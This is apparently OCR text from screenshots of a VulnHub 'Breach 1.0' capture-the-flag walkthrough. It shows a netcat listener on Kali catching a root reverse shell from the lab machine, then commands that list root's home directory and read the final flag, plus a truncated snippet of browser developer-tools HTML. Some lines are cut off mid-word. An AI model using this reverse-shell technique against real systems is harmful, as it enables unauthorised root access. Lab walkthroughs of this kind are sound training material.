 root@kali:~/Downloads# nc -lvnp 9903
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9903
Ncat: Listening on 0.0.0.0:9903
Ncat: Connection from 192.168.110.140.
Ncat: Connection from 192.168.110.140:36712.
id
uid=0(root) gid=0(root) groups=0(root)
cd ~
ls -a
.
..
.bash_history
.bashrc
.cache
.flag.txt
flair.jpg
.profile
.rpmdb
.selected_editor
cat .flag.txt
-----------------------------------------------------------------------------------
Breach1.0-TheEnd
-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!
Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.
I'M GONNA NEE
SOURCE
Inspector Console Debugger {} Style Editor Performance Memory Ne
Search HTML
<html>
<head> </head>
<body>
<img class="shrinkToFit transparent" src="http://192.168.110.140/images/bill.png" alt="htt
height="311"></img>
</body>
</html>